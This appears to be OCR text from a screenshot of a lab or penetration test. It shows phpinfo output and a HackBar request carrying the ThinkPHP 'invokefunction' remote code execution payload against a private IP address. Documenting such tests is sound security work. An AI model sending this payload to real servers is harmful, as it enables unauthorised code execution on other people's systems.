 Google Translate
Configuration
PHP Core
Directive Local Value Master Value
allow_url_fopen On On
allow_url_include On On
arg_separator.input & &
arg_separator.output & &
auto_append_file no value no value
auto_globals_jit On On
auto_prepend_file no value no value
browscap no value no value
default_charset UTF-8 UTF-8
default_mimetype text/html text/html
disable_classes no value no value
disable_functions no value no value
display_errors Off On
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
http://192.168.79.140/public/index.php?s=index/\think\app/invokefunction&function=phpinfo&vars[0]=100
Use POST method MODIFY HEADER
Name Value